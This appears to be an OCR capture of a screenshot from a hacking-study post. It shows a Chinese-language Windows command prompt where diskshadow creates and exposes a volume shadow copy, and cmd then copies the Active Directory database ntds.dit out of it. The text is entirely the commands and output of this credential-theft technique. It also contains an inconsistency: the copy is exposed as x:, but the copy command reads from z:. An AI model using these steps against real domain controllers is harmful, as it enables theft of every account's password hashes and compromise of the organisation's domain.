 管理员: C:\Windows\system32\cmd.exe
C:\Windows\System32>diskshadow /s c:\command.txt
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: WIN-M836NN6NU8B, 2021/4/18 10:43:39
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9} 的别名 someAlias 设置为环境变
量。
已将卷影集 ID {51c111cd-3279-4378-9c67-5957e7a08de5} 的别名 VSS_SHADOW_SET 设置
为环境变量。
正在查询卷影副本集 ID 为 {51c111cd-3279-4378-9c67-5957e7a08de5} 的所有卷影副本
* 卷影副本 ID = {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9} %someAli
as%
- 卷影副本集: {51c111cd-3279-4378-9c67-5957e7a08de5} %VSS_SHA
DOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{c773e4d5-9529-11eb-80b3-806e6f6e6963}\
[C:\]
- 创建时间: 2021/4/18 10:43:39
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCo
py7
- 原始计算机: WIN-M836NN6NU8B.Drunkmars.com
- 服务计算机: WIN-M836NN6NU8B.Drunkmars.com
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% x:
-> %someAlias% = {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9}
已成功将卷影副本暴露为 x:\。
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\ntds.dit
已复制 1 个文件。
HACK学习呀